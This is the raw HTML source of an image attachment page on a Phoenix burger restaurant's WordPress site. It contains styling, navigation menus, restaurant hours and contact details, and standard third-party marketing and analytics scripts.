    top: calc(100% - -6px);
    font-size: 13px;
    color: #ED1B30;
    outline: none;
    width: 13px;
    padding: 0;
    height: 20px;
    display: flex!important;
    align-items: center;
    justify-content: center;
}
.testimonials-section .slider .slick-prev {
    left: calc(50% - 105px);
} 
.testimonials-section .slider .slick-next {
    right: calc(50% - 105px);
}
/*End news-section*/ 		</style>
			<!-- Global site tag (gtag.js) - Google Ads: 840210599 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-840210599"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-840210599');
</script>
	

        <script>
            (function(b,d,h,e,f,a,c){a=d.getElementsByTagName("script");c=!1;
            var k=e.substring(e.lastIndexOf("/")+1);b.formIds=b.formIds?b.formIds:[];
            for(var g=0;g<a.length;g++)-1<a[g].src.indexOf(k)&&(c=!0);b[f]&&(b.formIds=b.formIds.concat(b[f].form_ids));
            b.formObject=f;b[f]=function(a){if(a.form_ids){
                var c=b.formIds.concat(a.form_ids),d=[],e;for(e in c)c.hasOwnProperty(e)&&-1==d.indexOf(c[e])&&d.push(c[e]);
                a.form_ids=d}b[f]=a};c||(a=d.createElement(h),c=d.getElementsByTagName(h)[0],a.async=!0,a.src=e,c.parentNode.insertBefore(a,
                    c))})(window,document,'script', '//cdn3.editmysite.com/app/marketing/js/dist/lead-form.js','leadForm');
            leadForm({ form_ids: ["6c876ac0-7e27-446f-b2aa-7ad73f671848"], preview: 0, asset_domain: 'cdn3.editmysite.com/app/marketing', data_domain: 'www.weebly.com/app/marketing' });
        </script>

<script>var w=window;var p = w.location.protocol;if(p.indexOf("http") < 0){p = "http"+":";}var d = document;var f = d.getElementsByTagName('script')[0],s = d.createElement('script');s.type = 'text/javascript'; s.async = false; if (s.readyState){s.onreadystatechange = function(){if (s.readyState=="loaded"||s.readyState == "complete"){s.onreadystatechange = null;try{loadwaprops("3z2d34147c6e0c7b7f29590853351c2a76","3z865082551da7bec001c6a0fbd59e5872","3z13ed9b58a6be7d04c8fe70cddbb62c10cdc997c1c7aeb60993a96c3291cb59b3","3z7a4f83643fece21d33bdd07785222951","0.0");}catch(e){}}};}else {s.onload = function(){try{loadwaprops("3z2d34147c6e0c7b7f29590853351c2a76","3z865082551da7bec001c6a0fbd59e5872","3z13ed9b58a6be7d04c8fe70cddbb62c10cdc997c1c7aeb60993a96c3291cb59b3","3z7a4f83643fece21d33bdd07785222951","0.0");}catch(e){}};};s.src =p+"//ma.zoho.com/hub/js/WebsiteAutomation.js";f.parentNode.insertBefore(s, f);</script>
	
</head>

<body class="attachment wp-singular attachment-template-default attachmentid-15997 attachment-jpeg wp-theme-Bizcor2018 elementor-default elementor-kit-16692">
    <header>
       <div class="fixing">            
            <div class="header-top">
                <div class="container-custom">
                    <div>
                        <!--<a class="header-phone" href="tel:6025265493">(602) 526-5493</a>-->
                        <span class="online">
                            <svg xmlns="http://www.w3.org/2000/svg" width="17.5" height="20" viewBox="0 0 17.5 20"><defs><style>.a{fill:#ED1B30;}</style></defs><path class="a" d="M13.75-11.25V-12.5a5.006,5.006,0,0,0-5-5,5.006,5.006,0,0,0-5,5v1.25H0V-.625A3.125,3.125,0,0,0,3.125,2.5h11.25A3.125,3.125,0,0,0,17.5-.625V-11.25ZM6.25-12.5A2.5,2.5,0,0,1,8.75-15a2.5,2.5,0,0,1,2.5,2.5v1.25h-5ZM12.5-7.812a.937.937,0,0,1-.937-.937.937.937,0,0,1,.938-.937.937.937,0,0,1,.938.938A.937.937,0,0,1,12.5-7.812Zm-7.5,0a.937.937,0,0,1-.937-.937A.937.937,0,0,1,5-9.687a.937.937,0,0,1,.938.938A.937.937,0,0,1,5-7.812Z" transform="translate(0 17.5)"/></svg>
                            Online Ordering
                            <ul>
                                <li><a href="https://order.aioliburger.com">32nd St & Shea</a></li>
                            </ul>
                        </span>
                    </div>
                    <div class="social-header">
                        <a href="/e-gift-cards/" class="gift-btn"><span>E-Gift Cards</span></a>
                        <a href="https://www.facebook.com/Aioligourmet" target="_blank">
                            <img src="/wp-content/themes/Bizcor2018/images/facebook.svg" alt="" title=""/>
                            <img src="/wp-content/themes/Bizcor2018/images/facebook-hover.svg" alt="" title=""/>
                        </a>
                        <a href="https://www.instagram.com/aioligourmetburger/" target="_blank">
                            <img src="/wp-content/themes/Bizcor2018/images/instagram.svg" alt="" title=""/>
                            <img src="/wp-content/themes/Bizcor2018/images/instagram-hover.svg" alt="" title=""/>
                        </a>
                        <a href="https://twitter.com/aioliburgers" target="_blank">
                            <img src="/wp-content/themes/Bizcor2018/images/twitter.svg" alt="" title=""/>
                            <img src="/wp-content/themes/Bizcor2018/images/twitter-hover.svg" alt="" title=""/>
                        </a>
                        <a href="https://www.yelp.com/biz/aioli-gourmet-burgers-and-catering-food-truck-phoenix-2" target="_blank">
                            <img src="/wp-content/themes/Bizcor2018/images/yelp.svg" alt="" title=""/>
                            <img src="/wp-content/themes/Bizcor2018/images/yelp-hover.svg" alt="" title=""/>
                        </a>
                    </div>
                </div><!-- end container-custom -->
            </div><!-- end header-top -->
            <div class="header-bottom clearfix">
                <div class="container-custom">
                    <div class="nav-left">
                        <div class="menu-left-menu-container"><ul><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://www.aioliburger.com/">Home</a></li>
<li id="menu-item-2632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2632"><a href="https://www.aioliburger.com/food-truck/"><img src="/wp-content/themes/Bizcor2018/images/food truck.svg"> Food Trucks</a>
<ul class="sub-menu">
	<li id="menu-item-15762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15762"><a href="https://www.aioliburger.com/food-truck-advertising/">Food Truck Advertising</a></li>
	<li id="menu-item-1281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1281"><a href="/menu/">Truck Menu</a></li>
</ul>
</li>
<li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1874"><a href="https://www.aioliburger.com/food-truck-catering/">Catering</a>
<ul class="sub-menu">
	<li id="menu-item-15788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15788"><a href="https://www.aioliburger.com/graduation-party-catering/">Graduations</a></li>
	<li id="menu-item-16516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16516"><a href="https://www.aioliburger.com/thanksgiving-menu/">Thanksgiving Menu</a></li>
	<li id="menu-item-15970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15970"><a href="https://www.aioliburger.com/super-bowl-party-catering/">Super Bowl Party</a></li>
	<li id="menu-item-2466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2466"><a href="https://www.aioliburger.com/wedding-catering/">Weddings</a></li>
</ul>
</li>
<li id="menu-item-15572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15572"><a href="https://www.aioliburger.com/event-calendar/">Calendar</a></li>
</ul></div>                    </div>
                    <div class="logo-center">
                        <a href="/">
                            <img src="/wp-content/themes/Bizcor2018/images/aioli-white-letters-bott.png" alt="Aioli Burger food truck and restaurant logo" title="Get the best burger in Phoenix at Aioli Gourmet Burgers"/>
                        </a>
                    </div>
                    <div class="nav-right">
                        <div class="menu-right-menu-container"><ul><li id="menu-item-15798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15798"><a href="https://www.aioliburger.com/careers/">Careers</a></li>
<li id="menu-item-1916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1916"><a href="https://www.aioliburger.com/our-locations/"><img src="/wp-content/themes/Bizcor2018/images/restaurant.svg"> Restaurants</a>
<ul class="sub-menu">
	<li id="menu-item-15983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15983"><a href="https://www.aioliburger.com/loyalty/">Loyalty</a></li>
	<li id="menu-item-16115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16115"><a target="_blank" href="https://my-store-e0d6d2.creator-spring.com/">Merch</a></li>
	<li id="menu-item-2082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2082"><a href="https://www.aioliburger.com/our-locations/">Our Locations</a></li>
	<li id="menu-item-1282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1282"><a href="/restaurant-menu/">Restaurant Menu</a></li>
	<li id="menu-item-15745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15745"><a href="https://www.aioliburger.com/school-dine-outs/">School Dine Outs</a></li>
	<li id="menu-item-1655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1655"><a href="https://www.aioliburger.com/triple-threat/">Triple Threat Series</a></li>
</ul>
</li>
<li id="menu-item-16379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16379"><a href="#">About</a>
<ul class="sub-menu">
	<li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1879"><a href="https://www.aioliburger.com/blog/">Blog &#038; Press</a></li>
	<li id="menu-item-1877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1877"><a href="https://www.aioliburger.com/gallery/">Gallery</a></li>
	<li id="menu-item-1880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1880"><a href="https://www.aioliburger.com/testimonials/">Testimonials</a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.aioliburger.com/contact-us/">Contact</a></li>
</ul></div>                    </div>
                </div><!-- end container-custom --> 
                <button class="open-mobile-menu">
                    <i class="fas fa-bars"></i>
                </button>
                 <a href="/e-gift-cards/" class="gift-btn gift-btn-mobile"><span>E-Gift Cards</span></a>      
                <nav class="nav-mobile">
                    <div class="menu-left-menu-container"><ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://www.aioliburger.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2632"><a href="https://www.aioliburger.com/food-truck/"><img src="/wp-content/themes/Bizcor2018/images/food truck.svg"> Food Trucks</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15762"><a href="https://www.aioliburger.com/food-truck-advertising/">Food Truck Advertising</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1281"><a href="/menu/">Truck Menu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1874"><a href="https://www.aioliburger.com/food-truck-catering/">Catering</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15788"><a href="https://www.aioliburger.com/graduation-party-catering/">Graduations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16516"><a href="https://www.aioliburger.com/thanksgiving-menu/">Thanksgiving Menu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15970"><a href="https://www.aioliburger.com/super-bowl-party-catering/">Super Bowl Party</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2466"><a href="https://www.aioliburger.com/wedding-catering/">Weddings</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15572"><a href="https://www.aioliburger.com/event-calendar/">Calendar</a></li>
</ul></div>                    <div class="menu-right-menu-container"><ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15798"><a href="https://www.aioliburger.com/careers/">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1916"><a href="https://www.aioliburger.com/our-locations/"><img src="/wp-content/themes/Bizcor2018/images/restaurant.svg"> Restaurants</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15983"><a href="https://www.aioliburger.com/loyalty/">Loyalty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16115"><a target="_blank" href="https://my-store-e0d6d2.creator-spring.com/">Merch</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2082"><a href="https://www.aioliburger.com/our-locations/">Our Locations</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1282"><a href="/restaurant-menu/">Restaurant Menu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15745"><a href="https://www.aioliburger.com/school-dine-outs/">School Dine Outs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1655"><a href="https://www.aioliburger.com/triple-threat/">Triple Threat Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16379"><a href="#">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1879"><a href="https://www.aioliburger.com/blog/">Blog &#038; Press</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1877"><a href="https://www.aioliburger.com/gallery/">Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1880"><a href="https://www.aioliburger.com/testimonials/">Testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.aioliburger.com/contact-us/">Contact</a></li>
</ul></div>                </nav>
            </div><!-- end header-bottom -->  

              
       </div><!-- end fixing -->   
    </header>
    <style>
        header{
            z-index: 999;
            position: relative;
        }
        header .container-custom{
            max-width: 1410px;
            margin: 0 auto;
        }
        .header-top span.online {
            background: #fff;
            text-transform: uppercase;
            color: #ED1B30;
            font-weight: 500;
            letter-spacing: 1px;
            padding: 5px 15px;
            border-radius: 22px;
            display: inline-flex;
            align-items: center;
            justify-content: center;
            font-size: 20px;
            font-family: 'Oswald';
            margin-left: 25px;
            position: relative;
            transition: all 0.4s;
        }
        .header-top span.online:hover {
            background: #2a2a2a;
            color: #fff;
        }
        .header-top span.online svg {
            margin-right: 10px;
        }
        .header-top span.online:hover svg .a {
            fill: #fff
        }
        .header-top span.online ul{
            position: absolute;
            top: 100%;
            display: none;
            min-width: 175px;
            padding-left: 0;
            background: #ED1B30;
            height: auto!important;
            z-index: 9;
            border-radius: 0 0 5px 5px;
            overflow: hidden;
        }
        .header-top span.online ul li {
            margin-right: 0!important;
            list-style: none;
            overflow: hidden;
        }
        .header-top span.online ul li:not(:last-child) {
            border-bottom: 1px solid rgba(255, 255, 255, 0.5);
        }
        .header-top span.online ul li a {
            display: block;
            color: #fff;
            font: 500 18px 'Oswald';
            transition: all 0.4s;
            padding: 20px;
        }
        .header-top span.online ul li a:hover {
            color: #272727;
            background: #fff;
        }
        .header-top span.online ul ul{
            top: 0;
            left: 100%;
            padding-top: 0;
        }
        .social-header{
            display: flex;
            display:-webkit-flex;
            align-items:center;
        }
        .social-header a{
            margin: 0 5px;
            position: relative;
            display: block;
        }
        .social-header a img{
            display: block;
            transition: 0.3s;
        }
        .social-header a:hover img:first-child{
            opacity: 0;
        }
        .social-header a:hover img:last-child{
            opacity: 1;
        }
        .social-header a:last-child{
            margin-right: 0;
        }
        .social-header a img:last-child{
            position: absolute;
            top: 0;
            left: 0;
            opacity: 0;
        }
        .social-header a.gift-btn{
           font: 500 20px 'Oswald';
            color: #fff;
            text-transform: uppercase;
            letter-spacing: 0.05em;
            transition: 0.3s;
            padding:7px 20px;
            border:2px solid #fff;
            border-radius:40px;
            line-height:1; 
        }
        .social-header a.gift-btn:hover{
            background:#fff;
            color:#ED1B30;
        }
        .header-top{            
            width: 100%;
            padding: 10px 15px;
            background: #ED1B30;
        }
        .header-top > .container-custom{
            display: flex;
            align-items: center;
            justify-content: space-between;
        }
        .header-top > .container-custom > div {
            width: calc(50% - 112.5px);
            display: -webkit-flex;
            display: -moz-flex;
            display: -ms-flex;
            display: -o-flex;
            display: flex;
            justify-content: center;
            align-items: center;
        }
        .header-top > .container-custom .social-header {
            justify-content: flex-end;
        }
        a.header-phone{
            font: 500 24px 'Oswald';
            color: #fff;
            letter-spacing: 0.05em;
            transition: 0.3s;
        }
        a.header-phone:hover{
            color: #272727;
        }
        .header-bottom{
            background: #272727;
            position: relative;
        }
        .logo-center{
            position: relative;
            width: 225px;
        }
        .logo-center a{
            position: absolute;
            top: -44px;
            left: -25px;
            display: block;
            width: 100%;
            z-index: 9;
        }
        .logo-center a img{
            transition: 0.3s;
        }
        .nav-left,
        .nav-right{
            width: calc(50% - 112.5px);
            padding: 47.5px 0;
        }
        .menu-left-menu-container > ul{
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 0;
            margin: 0;
            list-style: none;
        }
        .menu-right-menu-container > ul{
            display: flex;
            align-items: center;
            justify-content: flex-end;
            padding: 0;
            margin: 0;
            list-style: none;
        }
        .menu-left-menu-container > ul li {
            position: relative;
        }
        .menu-left-menu-container > ul li:not(:last-child){
            margin-right: 25px;
        }
        .menu-right-menu-container > ul li:not(:last-child){
            margin-right: 25px;
        }
        .menu-right-menu-container > ul li {
            position: relative;
        }
        .menu-right-menu-container a,
        .menu-left-menu-container a{
            font: 500 20px 'Oswald';
            color: #fff;
            text-transform: uppercase;
            letter-spacing: 0.05em;
            transition: 0.3s;
        }
        .menu-right-menu-container a:hover,
        .menu-left-menu-container a:hover{            
            color: #ED1B30;
        }
        .header-bottom > .container-custom{
            display: flex;
        }
        .open-mobile-menu {
            display: none;
            width:80px;
            float:right;
            color:#fff;
            background: #ED1B30;
            font-size:38px;
            padding: 15px;
            -webkit-appearance:none;
            -moz-appearance:none;
            border:0;
            display:none;
        }
        .nav-mobile {
            position: absolute;
            top: 100%;
            left: 0;
            right: 0;
            background: #272727;
            padding: 51px 15px 15px;
            display: none;
        }
        .nav-mobile .menu-left-menu-container > ul,
        .nav-mobile .menu-right-menu-container > ul{
            display: block;
        }
        .thereCaret {
            color: #fff;
            width: 30px;
            height: 30px;
            position: absolute;
            right: 0;
            top: 0;
            border: 1px solid #fff;
            display: flex;
            display: -webkit-flex;
            align-items: center;
            justify-content: center;
            z-index: 999;
            padding-bottom: 5px;
        }
        .openMenu{
            display: block!important;
        }
        .caret {
            display: inline-block;
            width: 0;
            height: 0;
            margin-left: 4px;
            vertical-align: middle;
            border-top: 5px dashed;
            border-top: 5px solid\9;
            border-right: 5px solid transparent;
            border-left: 5px solid transparent;
            position: relative;
            top: -1px;
        }
        
        .menu-item-has-children ul{
            position: absolute;
            top: 100%;
            display: none; 
            left: -30px;
            min-width: 175px;
            padding-left: 0;
            background: #ED1B30;
            height: auto!important;
            border-radius: 0 0 5px 5px;
            overflow: hidden;
        }
        .menu-item-has-children ul li {
            margin-right: 0!important;
            list-style: none;
            overflow: hidden;
        }
        .menu-item-has-children ul li a {
            display: block;
            font: 500 18px 'Oswald';
            transition: all 0.4s;
            padding: 20px;
        }
        .menu-item-has-children ul li a:not(:last-child) {
            border-bottom: 1px solid rgba(255,255,255,0.5);
        }
        .menu-item-has-children ul li a:hover {
            color: #272727;
            background: #fff;
        }
        .menu-item-has-children ul ul{
            top: 0;
            left: 100%;
            padding-top: 0;
        }
        a.gift-btn.gift-btn-mobile{
            font: 500 14px 'Oswald';
            color: #fff;
            text-transform: uppercase;
            letter-spacing: 0.05em;
            transition: 0.3s;
            padding:5px 10px;
            border:2px solid #fff;
            border-radius:40px;
            line-height:1; 
            float: right;
            margin-right:15px;
            margin-top:25px;
            display:none;
        }
        
        /*RESPONCIVES*//*RESPONCIVES*//*RESPONCIVES*/
        @media(max-width:1450px){
            .menu-right-menu-container > ul {
                justify-content: flex-start;
            }
            .menu-right-menu-container a, .menu-left-menu-container a {
                font-size: 16px;
            }
            .menu-left-menu-container > ul li:not(:last-child){
                margin-right: 35px;
            }
            .menu-right-menu-container > ul li:not(:last-child){
                margin-right: 30px;
            }
            a.header-phone {
                font-size: 20px;
            }
            .logo-center a {
                top: -46px;
            }
        }
        @media(max-width:1199px){
            a.header-phone {
                font-size: 16px;
            }
            .header-top span.online {
                font-size: 16px;
                margin-left: 15px;
            }
            .menu-right-menu-container a, .menu-left-menu-container a {
                font-size: 16px;
            }
            .menu-left-menu-container > ul li:not(:last-child){
                margin-right: 15px;
            }
            .menu-right-menu-container > ul li:not(:last-child){
                margin-right: 15px;
            }
            .header-bottom > .container-custom {
                padding: 0 15px;
            }
            .logo-center a {
                left: 0;
            }
            .logo-center a img {
                height: 185px;
            }
            .nav-left, .nav-right {
                padding: 31px 0;
            }
            .menu-right-menu-container a img, .menu-left-menu-container a img {
                height: 18px;
            }
        }
        @media(max-width:1024px){   
            .open-mobile-menu {
                display: block;
            }
            header .nav-left, header .nav-right {
                display: none;
            }
            .header-top > .container-custom {
                justify-content: flex-end;
            }
            a.header-phone {
                margin-right: 10px;
            }
            .logo-center a {
                top: -41px;
            }
            .logo-center a img {
                height: 160px;
            }
            .menu-item-has-children ul {
                position: static;
            }
            .sub-menu, .sub-menu .sub-menu {
                background: none!important;
                position: static!important;
                box-shadow: none!important;
            }
            .menu-item-has-children ul li a {
                text-align: left;
                padding: 0 10px;
            }
            .menu-item-has-children ul {
                padding: 0 10px;
            }
            .menu-left-menu-container > ul li:not(:last-child){
                margin-right: 0;
            }
            .menu-right-menu-container > ul li:not(:last-child){
                margin-right: 0;
            }
            .menu-item-has-children ul li a:hover {
                color: #ED1B30;
                border: 0;
                border-radius: 0;
                background: 0;
            }
            .social-header a img {
                transition: 0.3s;
                height: 30px;
            }
            .social-header a.gift-btn {
                font-size: 14px;
            }
            .social-header a {
                margin: 0 2px;
            }
            .header-top span.online svg {
                display: none;
            }
            .header-top span.online {
                font-size: 14px;
                margin-left: 0;
            }
        }
        @media(max-width:991px){
            .logo-center a {
                top: -17px;
            }
            .menu-left-menu-container > ul li, 
            .menu-right-menu-container > ul li {
                margin-bottom: 15px;
            }
        }
        @media(max-width:767px){
            .social-header, 
            .header-top span.online {
                display: none!important;
            }
            .header-top > .container-custom > div {
                width: auto;
            }
            a.gift-btn.gift-btn-mobile{
                display:inline-block;
            }
            .logo-center{
                width:160px;
            }
        }
        @media(max-width:640px){
.topBanner .positioned a.foodtruck {
    margin-right: -6px;
    margin-top: 10px;
}
            a.header-phone {
                font-size: 20px;
            }
            .logo-center a{
                left:-10px;
            }
            .logo-center a {
                top: -17px;
            }
        }
    </style><p class="attachment"><a href='https://www.aioliburger.com/wp-content/uploads/2022/12/wedding-catering-in-Phoenix.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://www.aioliburger.com/wp-content/uploads/2022/12/wedding-catering-in-Phoenix-300x200.jpg" class="attachment-medium size-medium" alt="married couple ordering pizza" srcset="https://www.aioliburger.com/wp-content/uploads/2022/12/wedding-catering-in-Phoenix-300x200.jpg 300w, https://www.aioliburger.com/wp-content/uploads/2022/12/wedding-catering-in-Phoenix-768x512.jpg 768w, https://www.aioliburger.com/wp-content/uploads/2022/12/wedding-catering-in-Phoenix.jpg 978w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<footer>
    <div class="footer-top">
        <div class="custom-container">
            <div class="nav-left">
                <div class="menu-footer-left-menu-container"><ul><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31"><a href="https://www.aioliburger.com/">Home</a></li>
<li id="menu-item-1917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1917"><a href="https://www.aioliburger.com/our-locations/">Restaurants</a></li>
<li id="menu-item-6764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6764"><a href="/food-truck/">Food Trucks<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9671774946167201"      crossorigin="anonymous"></script></a></li>
<li id="menu-item-15570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15570"><a href="https://www.aioliburger.com/event-calendar/">Calendar</a></li>
</ul></div>            </div>
            <div class="footer-logo">
                <a href="/">
                    <img src="/wp-content/themes/Bizcor2018/images/aioli-white-letters-bott.png" alt="Aioli Burger food truck in Phoenix footer logo" title="Catch Aioli Burger's food truck in Phoenix"/>
                </a>
            </div>
            <div class="nav-right">
                <div class="menu-footer-right-menu-container"><ul><li id="menu-item-16380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16380"><a href="https://www.aioliburger.com/blog/">Blog</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.aioliburger.com/food-truck-catering/">Catering</a></li>
<li id="menu-item-15604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15604"><a href="https://www.aioliburger.com/aioli-burger-cart/">Carts</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.aioliburger.com/contact-us/">Contact</a></li>
<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2174"><a href="https://www.aioliburger.com/careers/">Careers</a></li>
</ul></div>            </div>
        </div><!-- end custom-container -->        
    </div><!-- end footer-top --> 
    <div class="footer-bottom">
        <div class="custom-container">
            <div class="item itemLeft">
                <h3>RESTAURANT HOURS</h3>

                <p class="rest_name">32nd St & Shea</p>
                <p><span>Sun – Thur:</span> 11:00 AM – 8:00 PM</p>
                <p><span>Fri – Sat:</span> 11:00 AM – 9:00 PM</p> 

                <!--p class="rest_name">Camelback & Litchfield Frys</p>
                <p><span>Daily:</span> 11:00 AM - 3:00 PM</p-->

                <p class="rest_name">Food Truck</p>
                <p><span>Daily:</span> Hours</p>
                
                <script type="application/ld+json">
                           {
    "@context": "http://schema.org",
    "@type": "Restaurant",
    "name": "Aoli Burger",
    "logo": "https://www.aioliburger.com/wp-content/themes/aioli2016/images/aioli.png",
    "image": "https://www.aioliburger.com/wp-content/themes/aioli2016/images/aioli.png",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "10652 N 32nd St.",
        "addressLocality": "Phoenix",
        "addressRegion": "AZ",
        "postalCode": "85028"
    },
"aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.5",
    "reviewCount":"168"
  },
  "openingHours": [
    "Sun-Th 1100-20:00",
    "Fri-Sat 1100-21:00"
    ],
  "priceRange": "$",
  "servesCuisine": [
    "Mexican Restaurant",
    "Catering van"
  ],
    "telePhone": "6029715555",
    "url": "https://www.aoliburger.com/",
    "paymentAccepted": [
        "credit card"
    ],
    "contactPoint": {
        "@type": "ContactPoint",
        "telephone": "+1-602-971-5555",
        "contactType": "customer service"
    },
    "sameAs": [
        "https://www.facebook.com/Aioligourmet",
        "https://twitter.com/aioliburgers",
        "http://www.aioliburger.com/review-us/",
        "https://www.yelp.com/biz/aioli-gourmet-burgers-and-catering-food-truck-scottsdale",
        "https://www.instagram.com/aioligourmetburger"
    ]
}
</script>
                
            </div><!--End item-->
            <div class="item itemCenter">
                <h3>CONTACT US</h3>
                <span>32nd St & Shea</span>
                <a href="tel:6029715555">(602) 971-5555</a>
                <!--span>Camelback & Litchfield Frys</span>
                <a href="tel:6233347744">(623) 334-7744</a-->
                <span>Catering</span>
                <a href="tel:6028488823">(602) 848-8823</a>
            </div><!--End item-->
            <div class="item itemRight">
                <h3>LOCATIONS</h3>
                <p><i class="fas fa-map-marker-alt"></i> <a href="https://www.aioliburger.com/our-locations/32nd-st-shea/" style="color:#ffffff !important;">32nd St & Shea</a></p>
                <!--p><i class="fas fa-map-marker-alt"></i> <a href="https://www.aioliburger.com/our-new-location/" style="color:#ffffff !important;">Camelback & Litchfield Frys</a></p-->
                <div class="social">
                    <a href="https://www.facebook.com/Aioligourmet" target="_blank">
                        <img src="/wp-content/themes/Bizcor2018/images/facebook.svg" alt="" title=""/>
                        <img src="/wp-content/themes/Bizcor2018/images/facebook-hover.svg" alt="" title=""/>
                    </a>
                    <a href="https://www.instagram.com/aioligourmetburger/" target="_blank">
                        <img src="/wp-content/themes/Bizcor2018/images/instagram.svg" alt="" title=""/>
                        <img src="/wp-content/themes/Bizcor2018/images/instagram-hover.svg" alt="" title=""/>
                    </a>
                    <a href="https://twitter.com/aioliburgers" target="_blank">
                        <img src="/wp-content/themes/Bizcor2018/images/twitter.svg" alt="" title=""/>
                        <img src="/wp-content/themes/Bizcor2018/images/twitter-hover.svg" alt="" title=""/>
                    </a>
                    <a href="https://www.yelp.com/biz/aioli-gourmet-burgers-and-catering-food-truck-phoenix-2" target="_blank">
                        <img src="/wp-content/themes/Bizcor2018/images/yelp.svg" alt="" title=""/>
                        <img src="/wp-content/themes/Bizcor2018/images/yelp-hover.svg" alt="" title=""/>
                    </a>
                </div>
                <div class="now_hiring">
                    <a  href="https://www.aioliburger.com/careers/">Now Hiring</a>
                </div>
            </div><!--End item-->

        </div><!-- end custom-container -->
    </div><!-- end footer-bottom -->
    <div class="copyright">
        <div class="wrap">
            <p>2026 © Copyright Aioli Gourmet Burgers. All Right Reserved. <a href="https://aioliburger.com/terms-and-conditions/">Terms & Conditions</a>. <a href="https://aioliburger.com/privacy-policy/">Privacy Policy</a>.</p>
            <div>
				<a href="https://supermacbros.com"><img src="/wp-content/uploads/2021/12/super-mac-bros-logo.png" width="59px;" height="auto" /></a>
                <a href="https://moderntortilla.com"><img src="/wp-content/themes/Bizcor2018/images/ModernTortilla_Logo_Large.png" style="mix-blend-mode: luminosity;" /></a>
                <a href="https://oakwoodfirepizza.com/"><img src="/wp-content/themes/Bizcor2018/images/Oak-Wood-Logo-1-Edit.png"/></a>
            </div>
        </div>
    </div>
</footer><!--End footer-->
<div class="buttonArea leftAligned">
     <!--<a href="/community-love/" class="community-love"><img src="/wp-content/uploads/donate-today.svg"/></a>-->
    <div class="now_hiring">
        <a class="hiring_link" href="https://www.aioliburger.com/careers/">Now Hiring</a>
    </div>
    <a href="/contact-us/" class="book-event">BOOK AN <span>EVENT!</span></a>
</div>



<!-- <div class="chooped-button">
